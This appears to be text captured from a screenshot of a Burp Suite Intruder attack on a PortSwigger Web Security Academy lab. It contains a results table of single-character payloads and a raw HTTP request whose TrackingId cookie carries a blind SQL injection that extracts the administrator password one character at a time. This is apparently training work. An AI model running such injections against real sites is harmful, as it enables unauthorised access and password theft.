 Request Payload Status code Response received Error Timeout Length Welcome back Comment
0 200 227 3791
1 a 200 226 3791
2 b 200 231 3791
3 c 200 211 3791
4 d 200 373 3791
5 e 200 211 3791
6 f 200 231 3791
7 g 200 231 3791
8 h 200 226 3852 1
9 i 200 211 3791
10 j 200 217 3791
11 k 200 259 3791
12 l 200 257 3791
13 m 200 243 3791
Request Response
Pretty Raw Hex
1 GET /filter?category=Toys+%26+Game HTTP/2
2 Host: 0a6c00ff04e0158582b4c173005a00c0.web-security-academy.net
3 Cookie: TrackingId=u44APlsqGziyC9FZ' and (select substring(password,1,1) from users where username='administrator')='h; session=l3Lbpafa7pfCO1AIIZlqKF8pUaB2WurJ
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1